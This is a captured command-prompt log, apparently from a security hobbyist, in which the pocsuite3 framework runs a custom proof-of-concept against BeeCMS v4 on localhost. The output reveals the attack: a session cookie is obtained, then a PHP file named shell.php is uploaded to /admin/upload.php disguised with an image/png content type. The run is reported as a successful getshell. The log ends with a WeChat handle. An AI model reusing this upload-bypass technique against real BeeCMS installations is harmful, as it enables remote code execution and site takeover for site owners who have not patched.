 管理员: C:\Windows\System32\cmd.exe
G:\python3.8\Lib\site-packages\pocsuite3>python cli.py -u http://127.0.0.1 -r "E:\web\python-mypoc\BeeCMS v4\admin-uploa
dgetshell.py" --verify
{1.6.5-nongit-20201119}
http://pocsuite.org
[*] starting at 17:14:00
[17:14:00] [INFO] loading PoC script 'E:\web\python-mypoc\BeeCMS v4\admin-uploadgetshell.py'
[17:14:01] [INFO] pocsusite got a total of 1 tasks
[17:14:01] [INFO] running poc:'BeeCMS v4 后台上传getshell' target 'http://127.0.0.1'
成功获取cookie：v60pjod354qi4denbg2subt085
[17:14:09] [+] URL : http://127.0.0.1/admin/upload.php
[17:14:09] [+] Postdata : {'up': ('shell.php', '<?php phpinfo();?>', 'image/png')}
[17:14:09] [INFO] Scan completed,ready to print
target-url | poc-name | poc-id | component | version | status |
http://127.0.0.1 | BeeCMS v4 后台上传getshell | 1001 | BeeCMS | v4 | success |
success : 1 / 1
[*] shutting down at 17:14:09
微信号: hackctf
G:\python3.8\Lib\site-packages\pocsuite3>